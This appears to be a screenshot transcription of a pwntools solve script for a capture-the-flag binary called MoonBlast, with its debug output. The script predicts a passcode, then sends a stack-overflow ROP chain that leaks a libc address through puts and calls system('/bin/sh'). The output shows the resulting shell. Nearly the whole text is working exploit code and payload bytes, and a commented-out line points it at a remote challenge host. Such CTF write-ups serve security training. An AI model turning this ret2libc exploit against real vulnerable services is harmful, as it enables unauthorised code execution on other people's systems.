 myfile > files > ctf > firebird > moonblast > solve.py
1 from pwn import *
2 import os
3
4 context.log_level='debug'
5 # context.terminal=['tmux','splitw','-h']
6 context.arch='amd64'
7
8 os.system('./rand > rand.txt')
9 rand_int = 0
10 with open("rand.txt") as f:
11     for num in f:
12         rand_int = eval(num.strip())
13
14 r = process("./MoonBlast")
15 # r = remote("ash-chal.firebird.sh", 36031)
16
17 elf = ELF("./MoonBlast")
18 libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") # local libc
19 # libc = ELF("libc.so.6") # remote libc (libc6_2.27-3ubuntu1.5_amd64.so)
20
21 recv = r.recvline()
22 recv = r.recvuntil(b'Please enter the passcode: ')
23 r.sendline(bytes(str(rand_int), encoding='utf8'))
24
25 pop_rdi_addr_ret = 0x400a13 # ROPgadget --binary MoonBlast --only "pop|ret" | grep "rdi"
26 # 0x0000000000400a13 : pop rdi ; ret
27
28 payload = b'a'*120
29 payload += flat(pop_rdi_addr_ret, elf.got['puts'], elf.plt['puts'], elf.sym['command'])
30 recv = r.recvuntil(b'Please enter your command: ')
31 r.sendline(payload)
32 r.recvuntil("Command received!\n")
33 recv = r.recvline()
34 print(f"recevied: [{recv}]")
35 libc_base = u64(recv[:-1].ljust(8, b'\x00')) - libc.symbols['puts']
36 print("libc_base: ", hex(libc_base))
37
38 sys_addr = libc_base+libc.symbols['system']
39 sh_addr = libc_base+next(libc.search(b'/bin/sh'))
40 ret_addr = 0x4006ae # ROPgadget --binary MoonBlast --only "ret"
41 # 0x00000000004006ae : ret
42 recv = r.recvuntil(b'Please enter your command: ')
43 payload = b'a'*120+flat(pop_rdi_addr_ret, sh_addr, ret_addr, sys_addr)
44 r.sendline(payload)
45
46 r.interactive()
47
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[DEBUG] Received 0x52 bytes:
b'Welcome to the Moon Blaster Railgun Management System!\n'
b'Please enter the passcode: '
[DEBUG] Sent 0xa bytes:
b'438273902\n'
[DEBUG] Received 0x3f bytes:
b"Welcome to the Commander's console!\n"
b'Please enter your command: '
[DEBUG] Sent 0x99 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000070  61 61 61 61  61 61 61 61  13 0a 40 00  00 00 00 00  |aaaa|aaaa|··@·|····|
00000080  18 10 60 00  00 00 00 00  c0 06 40 00  00 00 00 00  |··`·|····|··@·|····|
00000090  c4 08 40 00  00 00 00 00  0a  |··@·|····|·|
00000099
/mnt/c/Users/jeffffff/myfile/files/ctf/firebird/moonblast/solve.py:32: BytesWarning: Text is not bytes; assumi
ng ASCII, no guarantees. See https://docs.pwntools.com/#bytes
r.recvuntil("Command received!\n")
[DEBUG] Received 0x58 bytes:
00000000  43 6f 6d 6d  61 6e 64 20  72 65 63 65  69 76 65 64  |Comm|and |rece|ived|
00000010  21 0a d0 7e  d1 38 6a 7f  0a 57 65 6c  63 6f 6d 65  |!··~|·8j·|·Wel|come|
00000020  20 74 6f 20  74 68 65 20  43 6f 6d 6d  61 6e 64 65  | to |the |Comm|ande|
00000030  72 27 73 20  63 6f 6e 73  6f 6c 65 21  0a 50 6c 65  |r's |cons|ole!|·Ple|
00000040  61 73 65 20  65 6e 74 65  72 20 79 6f  75 72 20 63  |ase |ente|r yo|ur c|
00000050  6f 6d 6d 61  6e 64 3a 20  |omma|nd: |
00000058
recevied: [b'\xd0~\xd18j\x7f\n']
libc_base:  0x7f6a38c97000
[DEBUG] Sent 0x99 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000070  61 61 61 61  61 61 61 61  13 0a 40 00  00 00 00 00  |aaaa|aaaa|··@·|····|
00000080  98 f6 e6 38  6a 7f 00 00  ae 06 40 00  00 00 00 00  |···8|j···|··@·|····|
00000090  60 7d ce 38  6a 7f 00 00  0a  |`}·8|j···|·|
00000099
[*] Switching to interactive mode
[DEBUG] Received 0x12 bytes:
b'Command received!\n'
Command received!
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0xe9 bytes:
b'MoonBlast      MoonBlast.nam  libc6-amd64_2.27-3ubuntu1_i386.so  rand.txt\n'
b'MoonBlast.id0  MoonBlast.til  libc6_2.27-3ubuntu1.5_amd64.deb\t solution.py\n'
b'MoonBlast.id1  ass.txt\t      rand\t\t\t\t solve.py\n'
b'MoonBlast.id2  libc.so.6      rand.c\n'
MoonBlast      MoonBlast.nam  libc6-amd64_2.27-3ubuntu1_i386.so  rand.txt
MoonBlast.id0  MoonBlast.til  libc6_2.27-3ubuntu1.5_amd64.deb     solution.py
MoonBlast.id1  ass.txt         rand                solve.py
MoonBlast.id2  libc.so.6      rand.c
$